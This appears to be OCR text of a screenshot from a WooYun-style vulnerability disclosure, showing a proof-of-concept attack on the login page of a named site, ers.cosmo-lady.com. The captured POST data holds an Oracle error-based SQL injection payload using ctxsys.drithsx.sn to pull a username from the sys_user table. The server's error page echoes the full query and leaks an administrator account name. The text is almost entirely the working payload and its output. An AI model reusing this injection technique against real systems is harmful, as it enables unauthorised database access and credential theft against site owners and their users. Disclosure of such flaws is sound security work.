 Load URL
http://ers.cosmo-lady.com/ers/logonNewAction.do?method=logon
Split URL
Execute
Enable Post data Enable Referrer
Post data
loginWay=0&usercode=' and length(PASSWORD)=32 and 1=ctxsys.drithsx.sn(1,(select username from sys_user where
rownum=1)) and 'a'='a&passwd=1
http://ers.cosm...o?method=logon
系统异常提示
系统发生如下异常
数据访问异常:StatementCallback; uncategorized SQLException for SQL [select USERID, USERCODE, USERNAME, CUSERID, CDATE, EUSERID, EDATE,
PASSWORD, ISVALID,ORGID,MAC from SYS_USER where USERCODE = '' and length(PASSWORD)=32 and 1=ctxsys.drithsx.sn(1,(select username from
sys_user where rownum=1)) and 'a'='a']; SQL state [72000]; error code [20000]; ORA-20000: Oracle Text error: DRG-11701: thesaurus 系统管
理员 does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 ; nested
exception is java.sql.SQLException: ORA-20000: Oracle Text error: DRG-11701: thesaurus 系统管理员 does not exist ORA-06512: at
"CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1
异常详细信息
www.wooyun.org